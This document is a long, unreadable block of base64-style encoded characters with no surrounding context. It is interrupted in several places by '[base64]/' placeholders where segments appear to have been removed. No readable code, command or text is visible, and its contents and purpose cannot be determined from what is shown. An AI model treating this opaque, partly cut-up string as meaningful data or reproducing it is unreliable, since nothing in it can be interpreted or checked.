EGAk5x86q9S450ga/pwWSYFy77XsDn6fcRy7QQnL3O+tizTDD+R9fCQV3zdLmMbHiSo3GczXQgu8N42XapcaBZLOqGzX1h8k37aJNjDAPerLfO/rEq/[base64]/MDQn2YNv9Nokgbac5kRL/zs/gaUXSJAeKCcJpxNmKaGENyhPYeOXlj3mAwwOYCv6H5Q247lDF36tmC378YgGVHCjjQdEkIIgY4SFGYJMDcTWWxI6guLLlrXjCypw2A922LdEBkHdV9+eRhonJFJLtJ5X5KIZKCo7r1h5OjEJB6eymq2je4WridxwkFEoEv/4AkcZM4mNvekMGBLdBJWWY3tYvCfa69viQ9hAGQ1AfIO+F8ZWJByM4YbRhx4TrX5ko7gBCSlo2KhdbP+fk5Xrkt2yoLuB9UapDd/i+zVWNYTflOtj6LWHG5Eiq+BW7fGE4wKeU/lZwaKbF3wHW+mVTR2/AcY6S3bmKtNzkwAjqulLPx0VSOSR4uMlAnNTqPVugmFAmrM19VR9ATyc4+meoXzgzkncuem8d/+picEwDiyDLKqx5K546zcfOe7M9QhRyz1PgxjifD5Iff5c6p+zqkb1GmIZzcqjAomJULztXSN10hhOQ//d6vT+yYsQj457NTATXO5zSwXI0ZOmUnWNvI7rgm2YVV8/myhTNwxaZskIU0Ym76aad56eebb38abgDHoG7m7zPsc1Yn0hPw/[base64]/6n449YJI3MBPQo/wvNQCxxDALSz/JgEpZcZXdSeyOTgKjb7CU7l+qKeujIU3JQ0yROlaNJzwsldmZVpfX5R+TxohzPeTAGQYIBOPRzTk0TAUzN8tPGjiK5JI29UR4heACweVpyOHTBXlF8PWLWDbGktU7VjwWz4WTZahBftK8CfGdKKp5PXeieLRDYToca8KIu9Lc9IK656+glPrn/w4RnX3BayL9FmFXv6iGoh1QXMTwCuPBqlT2wxVSEfkuCAbMJYq/Xtyo+ZJIBiiXFdtQy8bjDbkVRD1k3gW9SqGMvbu/vDFnxAEv1T3P6ySZVIldqFSm/Fx0raNKzBobJ5K7ArXP1/19x1yNT5B79+ofTgQIM6sub3oSdOmHaESNdao2by5NBtRWGDR9ABcT0yQ7nOfSr4wH2A1jEqAsHTqzsOf1hxQWeVauKzeKW9pyUj3KHPrNj8wGTiqoHKV8i988KWjCIBWeIb/RbSjoDuEaXnvjwTlmgIvyU3DKl02uAwRg+NKhVE5kpcO7Ab0lDyM0TezGlVNT/pSiiZRWJc7aRLSLBM+5Oo/[base64]/[base64]/rGxFJ6doHJ1LiraHzqQ35qxBRVddy0RyKnpzH68RX+VLXB42Eh4f6RDdg+Qdww6YOeIpowwp+4Wz/dZ4MoDDcM5f5/4lZVq/WZpeAvgpt7UbhGUEh2KSBEObfSuW2LC21BgawVRhcbto3ppuC+9OaG+HDEZAJjKtnwj2uKwUR8fTDPug7ZvtMQ4gGsXGyowEkUC+/sK3pV9J2q3z+nyFE3vkeRhYC/bhtLJa0lm5OTe2mieCdoFPs0VnlKFASnd/2dBecGwiZTwO4LY6QEhRX3Vh1VHdQnWouoEewp2M6wwyRt8mrIyTiEeqkrbP06bmx/lyOH2MDNDErHGzqpnbnEGy6pvIlPwGuT/[base64]/mRBFGVB3ikk1F47gDsPNMdEPDWTmGcpt0WS27NJ6VVIy9lL5lwqu2JVA6kqiZgfqkM/LVoAGqMm1Bl2XDL18fZdsLUYXVC+uqh1jbAn2LmWZX3QrwNflpzKi22HfwgRs6P9CzzLrxhjxfGwYkGj54/u1DgDYYT8u19/la5eXinMFoB+pk4cZjUzpsXnB9RExqYraeugbwc1d+2zZiJxOoTQTxRC9k7GvomVj7refxOPwnM+A1ZYRfdHV92Rcm/LY6c3tAm/unzE3/Ld0FlCXZRtN06fV/6Jq/NbNGJ364Cpd9gzQn08u5z4vaDuszjUAoBMa03D0lror0TzvnQMIwZWvYfPVawHAqbW5Zybqxgm7gbekEgdzXqbAxGxYADi4lkO4eWowtWOljJ35Jp/nI+48SYCo5M7AIz0K6qTO16m0VtaLLG3X0wlkd9/34uk7HYK0gyU3FgUBrETcwGOm33dij6bvYVlsi9vIj5JfV7bFMyIH53yy5k42M0KtjjCMxtaWI/xJudENUouIASI62hqb9QbJBpgolKUUB3sEqtofsf5eWfTloxinSEfdemZZUZoCy7bQbbu1CU8HaA9w214T933ZqRh5DvDZ+pxb8OAaLKg7dGQ/YXzz7bjYki3kZsq1/U39R629r/lqilxdTn0n9UULTFtKz5Mn0xAitSkOO6gw9GltTyfoXZBGR91xyjHfnRriJcvO+hNZFtg12UAinN1B2qHQUYUtyDGmd3rj/cQ8xi4mBgfLQIN+ppr5wmz1s0wrPjOe/[base64]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[base64]/7BorGqacxDxZEk+W3xxW454vmyPNtngMMgShU6I8G2E+MTk404atyI53B/GmINHoybgXRDxtWbeybSVfFy9yM3wCq98+PXwO1YK50cXkR1c5jHgyrkgMV6I3mYuPagPZerma6+6slfRXdyxU+3FkWQL2GkzTph1I2ySblj3CHWHtJ9M4ZfUnU40xKrMAo2M32/pDLWwm1rWCdPSnumHlCb8ZRb30vVF3iRHxb511zJhCLcQlUuSHlJteaQwowakHyPDrSJvRwQKrM88Z3TRpX2r1wq4bUdB2TI/T/KGLGgYhZrRJNdAw2A/G5K6RPyisx4bbAEyEh7Nwug011Grm2DJrb1tsB63nB1UP0hktbet/z+4CTf11TbvWfetJWrS8njweg70jgk2Wyf9FlF9gkDdT+QXWXGnyO0HnhtZlMyJIA8Ot/3CjGDK9r469XVVYKcHinrh6mPhOAgBzSCgAHE8EsOr0yBj1LZhTLOHLlOjX4nZ7BL5ZErlkbEtYJUmQkhWPNOU2hkpO4D/pgSje86+SzgpJh/mCz53IRcwFAQj0MKVqYSe9v1mfbWzX88cI0yM7if4u7U5QO9I7rCG+hOLeVEcOO2NPFPrhpBCHYoGAEa0m4iDgbCqbyNbZPewwooKwDhgBzQRJeXiW8upfnbrChXLh5VCtpWHDlN7wnGAlFSNV4zBQgwY8mn7N/O9nky4xBBT6iSTQ9GkiDf3kXtCN9hmhUkxQjYbx+Byxkec3+iwq5I2ed0knZKuLIYmehxt5w2y+uODgBOs1lMtJBm1DmsDyTK5YBmm7OkAgNsxxXCWqnMjMc3GVoAW943MIvpGQh8rgRvlcLHS+cr9Kcs+1X9EpRWNSnuTPQVZ+WDuIZNg+b/nIW3vLO5aqzGr4Qxs7pVBgArqu0OlcEoSpOMJuxPCiK8XN6mI+NuSaOg7UWp/EcrlNEZL9XAiKfwsyn04i54X04X4U8DQ57hjUxcn4z9gzNvmXCkfw0FTnqIrnDnsXKUl6FVUG+L3fUmf4rdpSOIExDrLeMLzY02abPEOF0TKWKVlFL7uXVJo7vKOzEoyay9c4oNKv1tZcPlL2Vh69L/EDi/kLCChPci8xHGtOSggxvT/Ot+kMRMkFVsSEPh+qUgk5egpCQU+t61MQZ497UuUhB2BOkhDvJGJMDfT6NPVKaiVIavg/NLlSRRroid4cIf3crGM1bU2e/jBpioT7g2jtCX+XBceZExN35XM2MG/v/lsqYnn13/H+rv4AY1lSZzF0GE9+7ge4BYc6u0niEUK7e/lhK01GJBF4YfrHVsfRVfTAXtcf/5iT5z0LZlbD4WJlKSgQPk5BgOYEVv2XW7FwVoxIJM7o4heB75uiR37skJ3IcdkkgzCy/KHod7wyRB3ceDqIeA2z1ahFrAzeApRLjeqCjvssMN+QHyGAe18vvK+lJsDZiPn0W9wOQrib85vWb281sXYVWg4lKX01YBzpt2D5XrKuUnPTtANCPk38L27D9cC4a5dVHybpWb+UV+inXCt79jJXZNgeQGbF4iJBhW0XmE/1Rqa6qeemOq5iMmIoJmwR1utJwX8OyHVeOykiGiNtTEn06NWKLVwonylWsAfHAP3+k1PakvcLn76/rNryYKCn8HotwfmdX0DMQ9TJsIJIn5fH/3D6rT0pcH+42HvcRspArpUueQ9mSMFjrhtBv9vhnMyxdtFV2FPOlDkVJJA38PzyT5zG19bCt+kua7ihQZ6qtubacxEBI38OOhGNd53Sk8smcMoqNUUXGMTJhq92HMQ9AsmC748iZn0ROf0Z9ZCs/LUN9f5AWgec+SMCWQFxiOMA5eeSnveVkZzv+bP4KtxTUTA0NDc6dyRJ7lCoUYiGeFAkXEvR1SXFhVvDcgKHHw/FE5aKs/[base64]/[base64]/Fu75vXVrqX8wDC1rsRhP1jtm3NQz4oixgKKmr0Kb+WOUm5BGXjCWNR+EYRHok5PqlLLoP125AprQMihQnuvShAi15gw71UeRvysMYeZNrBrOMfFS0F9Vt/JbkMvAZPbQ8ugUGkoDLUOS3Q7k+qa4KVXQzefWdOFfe3gkQiKZ3MFwZEsqnqRBftguQUfPLi0temek2/La9OHmXBcJPxWz0QVIuwS5Rr4DIHhvXnnsUVWqzn3nDFG6xQYpG8W71VFrvwKMHarBJkJc5/pl5AwkMbo5APMAcc7OuRMficEWL7dh6PfFA2mzw0/RN2eFpggr64z5yt79I0jQddwLysJ/q6MJxCDbqO86QE/IrYQCNlShERM5mGyk6szQT2frTGASTtjXYrz2oRQjRWfo+OVWyGH+QFpIa4SGNSPP/XGQLbjXNgBR485LLhmGw+14rM+yqyDgbDNImYd2YVLyLfuJhDkNU1qLDuWtxBVvlOjvIFn+anlB8Wp/qdU9kBFMKtF2aH2duTUXqFo298vfU8EBgr6Ks1IwODaPOG7XLYCdXRJZZ1I1Z3nshNsO6xIF8oyPfvbVtj2SIqzAl3c1rfiHIBKZyjrkCyp9/5/SIJMJtHxWqNzVvWYcSvzZuJNEhg5qMQDcWRUQ5vN/I2J/2DRRhl7X9VLNtSNRaXxqO+IHw9t0l/tPnt9URMQrhN6qJIjnsii2IHwEvs0U6KLk5+3F4DDBD4UftFfWuQbU8XnHJ2HAwa95TouShEpMRJ1xp7fP2uNKXvIQJszQDptzP5dHcGuWlsmX75deJYqLuOvax3nV/TPy+lva570mtTqaBjYl5Jqppt4BTZx/60nxnvWovqKAxa5eq/QfzVYR6SzPDrLP+EKUiBnU+NvdG10r3GomVxVxfqUma3SFlV6lKU0uShinQaePOPEixUAmPnAwNimk8uT5t+S5g2ZF5zgqqq1LnNGWrhQeBZHt70mZtDGd7Lo4M4WYKVgPkFQ2gxHJREWVBmhFD2N3cFeab3KNDFO/eD0ut1/[base64]/BTUiKCCAa92SAUTD9KhMufufA27oh2ksqUpPv5Vr4tY/K+vAlr8JWJ4KyroBETXloUkZoFCLG0/mges/Jeu7HOMkdf1dYuEnL5dORz20kuoHuhLl1AGG5+mFdhyDTnpiqZwLdOn2lzwpa6UBXDlj1JAT6ayca4SuUjg55CdUMtnxQfbkEmLQHCiGAfMbgGb79C6z9hmTgomOOilzkLGO5tC+6ObG+RRaB2iQ/NKE1x3ritdak3xZJWsIHNhfc54ijqTFcDJRRnXagmMSDagQXCN3xb/HcsAAFAy3nQrSzfkpmab6kT15CoDTm964IJolDUKL+nbSdsfyZMRcyNdAi9pcRXzWea67/6fpC1RHTR5urBehC2E0xx4LzwXkphDGogSxEs7miDKRuE+3g4FcXx6QJl5oPhbzT4PcAtGZw9W+H8WJAoOsqdbaQ7bB/fUP38aVlte34IpBW4jcTv/0FmSFWs7j/e0mwZ7jao0Qu+iUXOqS08hxjm45nwcik2cV4waJ4H/oyY8+rtTg6WfK5GmeMzLtw8ztj+Myo21nAFE9jfaG5jZkGHbLmA19F39vRnMS6CM7x8mi/mri0+zBGIoqDa7bOnWPY6SdP1iXyJDrGAoPB4aQ9sO9CGJD4vdhrTz3qNyUZD/QJZWNZImhw7uabqo2YVD6M9F5Dfaptet41HXbTUv31qfZRZoBfF6a96hwOzLYZ9dvWJn7G+X07FCdSV1OOTsLSwvzcg2ozhJv9xi5/96v73ZXSjCtrFVU61Pagtl+CFwcG0pSr2j/Sn2ZPWYDokjj8dWgMXNzoxkNeZP2eC4BcqJiaLBTg1fmtc3au4LFhQhMm7Rcash3i1VXFE+hw3rkhYIUDIk6sZikyS86KXO1zVGUZ7jJwXw/A0bhAeJlvMdkBHjtvf4O0EZO6OlkNoXPbHvgmNf+Bex9E9m8rGjy9TlEJbgiwDv+nkr9sTV4qnyh/CVZF66kCwlnfVnUT4VJRe37aBeiAEpUyZWqPjxwHonNEjg4vTOtOKXNDGgKEUuk0xjHPVdEbYDCwNPEkdnuJZUyTgP5OlAR2RDAxbT5/Xexq2zlJTFOPWkygKXlz85FnkbZF6Ufrc00pY0pV2XrIcm7K1KeagizPPic09Pu1SywGImdZytIZKuu1EmMBiimFIv5SFzcZ9y4rYvj+ltla8R6gxIq5v8QQsExGz3mz+8ae4Fso55HOfvAtKmcbeAPHZswyBQ/I5xD7914z0xkbjGn9x8IMfXsz9r/9hXq8zLUqYaJK8Xh0HYA/jds+jIpkZ/l80z7kH+D/IcCd0H5IS1oKWI+sjv0Tf8bGFn3tNFiTka5R3FI4OG56UYIYQQOa+QkJJ4KBFl8xUZ6Z5UiwE2XMkBUW6a9IeyAlhfC1SFTJDkGPZRHEctvHNC9/L96n70kq9xvG4MZpIwIxcufhWxVfbxz8J9lqAMWwnASoc9yt16z9GXMd6PQoEJQYLe42Ny6ECfBxJzQb3wJEPJlS6GXsPPa/Seh/vqU2MaimT9fbtAOPNR3ILRC2ki4NN8EZcKayDn37auBBQ+zKsj1sqfm6gxsqKY6dprV5kasZho/wYddKdC5A6klCqTxFWjyx1SN4mplKoT3vg8gvCJt3wvdseS/yyw70ldliq59CWWYr7KsuE0MpVZYvEjxJeM/JyMztg5r1qYdWLrArypRHdDZhfB/qS/[base64]/[base64]/PKkYPw0YxsGTe+WdwQfJWJrjjj99tUp5hCry4aTD7qkop4jwskJYijJYNpGHm2qD2RGNmE8NRv3loI4GiP/4FAMf3RwNlpwiACRdGRh7ICQwIm+eU7TrZaVSnFB9jWZEGuJeKXwT0PpMdAc8XWNVh/pcrA1WJ9BrVz/U9sjuKTfWgRPK9IQSbDcEQfYoqI7UiRmfBx+tTT1S+a+1HHmAce4tzDyAFcXU1Mf1WbJwhGtovyKfTfkzO2sFJwFgZup+95OJLh5Dubcz9VY4wsc7aNHdIGhxkPmnh6mshmV2JnzJdfpUZM9VuivYkaCyjPFvrXK/bjc9FmCzaLi9uSj0+E7OreZfeDUZtf8qTnlZdetrVHkIbevmoJBjeEBhUCqt/YwxAlgTYpye+yaqm5IUhJ15YRD5gr/AIyoIVmSvDTaQVhQSYA+38wxPtnXUDG9cep610osXqRNuiSD/ZoW70kjR1cWxjHdrC6R5gjW3q7st2tpiBmQxqxNqFSvjGLR6fWJ58kkOzQ+M7ANJWFbTApOYZkERft/MZ+7KmGgplimDYyRE02ddLN+eTvgw9WWuewOWAKgv/nmmSDthCRkyQ/k5EEiesr6H8IOIr4VeORdu//tloddWbfInfUZU6vJ/rdz814IaAi8cBC+ROqMLJtRqFQyWHKUT9gpG7jjOJrMrpaXXK6iULseKm77Tx291NsbbuzpUO+oqbldFxc0XJpsAvIa7TFT2i3fTWnDzwiE56wNmJi5KSnhpaAMUxCx9TVaGNTNmlZasDH/tPxuoQOG0UZj8Csogeq1AFhlqBkF13S+BWdGJWzV4Yhsl+f23UAEclhIXt43UzCQq9+o1E/[base64]/iWZKBYkFjuKSkI3fMDHGV2/[base64]/SCjPKjlmz1ObL5J9IT0dY7OxeTpmwEtH/o0qZhxk3E6Y/h20sFeB2n63LuPtFlWJZUOuISIxnUiZw056HEIyNMT918VnVUfDdYQ8zYpRKdMBdzW5a0mGiLdGoE+ItOcJrpwQ/fx0grgTbI7Y2wzb5aSKaE0NeGpjiL+LVOShHwvlWvLcdk43yhn/F0BvzUr4sGACfF3bzjR65zRXqFC6FNS003LTaTxW23VA6aD0mJxg6X82cONYQZqHbqmEtxKgZyRjTDUsFldxEwkM7zvFM8e1XJX2L81eDXx9fGSsrlOvLGJCdnP/[base64]/46FZ1bLFBt6PbCl75IhpS9a0oQfROeyCaN3roNyoHyj20swekyCgLL9GGNRck32uvdSTvSLP7K5iJO6jMLf14mp6BhEse8/CNbTGY1ZEqq9JrP0vhtW1YTSpsijY6s9t/1KGqpps/KBXeQ/1bmzmr1aoZi2mBkcBNrLLWFk8rqhcDfKr4zZZm0XU7kzaFSmEiNGbi2Mayqm74oYVvmg8w23OqI+NDiTwzK2cplnNmKV/4jd4NR1TerUKKzWpsVpvZjUgoXlB+edS5+rO729HztWHF516/PMd6K1orq6M6GQLTXY/F2BW9RKz/x95An4ea/Xo45l93SyTb/jConX96cgl/+qN0BNwwYKMAWGUfD5XeLLuRVeZnEKt4MxPUKHnlUxYGzZ0JULgb3l+CZ3k01GLW/XAHEyKyVi0VlCIA3Ri+y+QixNVm2kjJ9mg3pX+2jqtolX1sA/wz9FvUb0cMvA89pgqEUK/DAN7XDXk0uwzkAWth8tqS63THV9MSsZmosVHuY3708a9GfKOAlg1N7+gL+E8/1Bk1AX5xmPyrUfFknBdKwyP6tPgBJ3S91lBzKxyECSUiN6aU0ZGdAFPV+TGS59CsH7xYyxyMiJ2h1BMPZ9UNM8hChHOks7h0UZP4jJzeKpl0gm5+93NHLBnZxA3EpTu/PbnHLZ3AhWb9NSHIkVq92NkGgr1M2c1z/f8WMP05SkEQT4jENtQvVRL3t2FztZpnC+HqzhY66ARZTDXbb25bMxTWd6BL6pWwESJLb5oUo2e8E08o2LGj+CQLMO5wWB86GMRUmOy4+h/9XO9gtRzxVhe/[base64]/aEgFWQDhwEPHF7104UeqTu0PyXiDafoVPvfA0WJ06kOOtveJLPCwDyU0c6zSDMZ63Z42KyXBFKcs1mUKxPQiTscUDK6Xfv/bu36ZYg+1L2I2BVPNUr2ba9Sr5AQHrQovoe9LysuTKKd+STuqJ8/7gxRQ+pkqwV0r7jKurTi1Cv5lH+2o9YjWV4pw7eldX3oqafUhr6ku8tJfcuQEDUtQ9+HKgXjDlmTEEHLuhugV2Ut50E5dxa4+5pleMekiLkWqQ/+eHP/HZ5ltC6P/[base64]/OjAd1jDjxn7EvrQnOtYm6Y8Mb4KV+pWBV9sX0aLCRPtBZEtj6olfLttiFmicxVuPqLtsb3VMLn/+0T8kA/6r54E91lqrZOrdldjRmfTCl13KGkU5QG9uypOQ6LkALO7Rlj2L9P2tr7IshsgY6FPptwtypWrUOeNZzPn2suzepqrnqzwRMiUBQl/1tyqFaYVPrn4B1vLnufBY1l8kBlOoA+uiFiCtkUfeXE0FSFYZkSrhGRFF8bfQ7VhCrDqhqpzFz7L1N9cCUS1hpisxo10NGq9ytmIr5Y3YBJZx+EHwcoaGVf8t6/aj+AhAzY6GxawLKZeEN1xEI23teJ9BKT+PFJU9AzpGN8V4yxqHsb/32/BeBV0qfg5/i562/aLmDj+CFJkJvgi3BePnStA4pcny6Zu4T3cpnSu561mJ4KX6pGmfzWdaZ4G6xOUk/[base64]/8JV1ijIzHqzVYcCrrabsxziv4Z+gYJA/LoXlDZhc4YrKy7BUBGdzmrJqKKBPmx5BNynhh1QCChCAA7JPwHN3vHUkG5DUupLGt3ZquBeDgDQbH2tfqkaBz8PRnjlSujjdLPbADwJgZP6G6G+1cX/br4rtI8WxOjp9UxyEgD0ET2gv58oPZ+wAJ9uD5DgENV5k6jaCbT7yyuDtfg5hN5Nw8/mZiPmvvS7rXTbO3bLkZPfDIHdyMe8zzdv4dmN8cOhLHkqZr3mlLRJQm34SaBXZ7oE4QI2Cj8LtdXwqSCcdtuerdGWbHV2G4Ybm8JTzklmpmjNJhvqBVWodr/jr1//A/7HllxEqhHyuVH+gTd1d+x8Ztvd53v/+6/6fgyfCYE3G96Iiac8NqaXXqUQYh8/xlj4rp/4ELONYetDXfqlmt9+MWRwlFk4tbGYt4rbBi7XoeHKQZc+ub1iNHwExPuR2Pmu4u66i5y3EtGMPCQ8iCDe3N7CZuIR+D/r8FDzlvb3a4jxo/MUQmA7mb+X0qW19dKqTm1vPVoJVa5TRT7xMgXNFQMAjJvbuNGWKo3vQrkrz/Slrb2sENge396Y5c+ekPAL9rVZTEphfDkbltQK7av09hJZzoXujGMdtAV1X3Wbg2jw9s15fMR5b8bNTHWkyto0Ds1SQTizxyU/MbQFmrnnAp3xhhDE+ORP0PhhUGJn2tuxtCXvY3AIPbtcPb2zlqnM0QKEpqelEdDvQCntdUdPo41VePUlu1LQVgst0MtzVIu5dC4bef627KUmsYw3LC1vc+kZsM3xvvJZKNfLMEU9VTtw9wNjpZeROXP0D9ap/pZWejnFOe5YPtHCHSLR4ZPZHutSWVQ3PxUbLeSYeUEVTnO50ZEYjug1nlLNSWTEnw/poev7szP1bPoRvW6DJGUXPGNlxslbNLqqFa/clbySKSfxav34BdDDjvXoVCAS8kXVsFoaXpzkV6hZabXb3pg0aXSd1h3V32W34EUk3hm4EiT0LRWEIKyCAP9BHTsvXcV3PSK+AADvf46nMYzUDw/WnE+lU/Cp0DNp+MFhEjt4dz9eKUe+Kko5zQpOBDbqxRJXvsz5iniOM9SH3sjWmA3fMuTjwCo9wylAK0tI5cd4u/5uIjakdgWCcXBzhnmkWeDiO+SMlNaVMyHpyvXnof+mSiLSR51T5WWazIpE3Vuf6KMx+StRPp3gaf6rK+N2x/u9yz+WSr4ncvr3INuLtJSIE9EDFAaAb6j0cXAUKENP3+RuCN1yflsZXntarkmGbh1lKhTp+wwW3wVASMYnnCzbTQloIqQpLustCV9+nwvmHdyJqqtgQLgo5XxE7WYPq3PX61RCc/QOu+97llkF/02cHjLGDr7LRsaYfHFI5meR1D8DPlxD5GZ8rDzmfyF5EodqeOnPRIKdbxmpDr7ENgvnDe1DnXvC5KaGrMGaTBQyPO4Lye+cMTYJbZCDxq0QhHEjaDKvGuxBmHBEVX3DVho1phhMnltEGb18emFmq/WipLAkHAaDDeBSsM7QWejqzoaW06eLNaFGlLjcXnPkMSOL53DHgZ2/rTg8yA8InCRDHEL4y7Iwk5Dl7QixDU1fcGMZrilM4Q3x2103Lon5deQbgnwr3h6P1lJF79MLPpq3mK6Zu61nIaoZ27Vm4pP2Cr6gzbjcBQE4XrjhjHs8rDr+KMqo0zuQoErzfa3bLwWdqcjTKkYt0qpDmHw8dvk4VEUT/mHxgnhxWyfIodewnZW4izj+xkPIsn2ZvKHkGsd+FGXY40iRrjIns/e75ru93P6vwvwLvipgz1+pTcUJA8daWxAISjoYvQf1UhAnIFhMYmWn/vb987yRTyTktKaCriFC/V9Y2s1GmnUMzsrbK2IwE5BcZzhctri/fOuGYIBKt+rXkm/VKDBdWR18+cCALERyAIlTFUO7/[base64]/LsPpIh0RBV2whxuZPAq/0JaC6Y5Uf0M4xatMUjO+Rq4dIDuc75I8PUZSaU2CbdfNOdXyHt0z9Mfj140BX0vExe90fGSxswL8zUSOXlPVA41hBnm3t0a0cdssymzvJs1VswfbqBppwB6HE23WWoYb/PgNlrvys0I+qRQ7jWrIQdJM1q61ZsFnmrBeJejLc4S19UKPBOYcgf61lSogXQnGTb15tAyjdt4pslE6d3K5jYqT9PHJXDkCgFitkOw7YNz+RAJlJiNuiy+sqk7P69vtk21/r/rHuT0dXP1DIBe1F7aWG4OuGSxsUN949BL1YMdcDKXOo/QUiATXRF1P6ODmJF3q1oBPlR/eGYUPU6sEsM9DDDUNClI3anK9TEgNlaO77/6lRylxfhHz0IfdmAcgnuBS+IKbRShGuHyJDmRtyRutHe23EkSTGPKp8KceT5tGHI4A3qRUZrm7g1PkXVrmbQ5VugdXaWZlShrWFid/[base64]/lZKWi5TWm53V52uY9A+5OnI7k2UO6rTVHYFL7JbMXUxdvp3VR5jCtCpp/7o6IjQ5NIhe2lLWpuoDkiKMgqi52kID7c+r1Fqb3g5y8INQNXAKEWXFy5eheoscJ/FEgjvGf+xs0AygyZ9c+TWS8bm96CmthsDCdV/B4m6285xY036O2Dp8mOMkPjeOyTgDPKYhPJKD34GXVcMNdiHMe+dXITuVadqfnvqcqTJCUSROBDzgRsZaPYPDL8c1WcCl3f1xcp2kr/pAUZGo2/ablRTQJVe3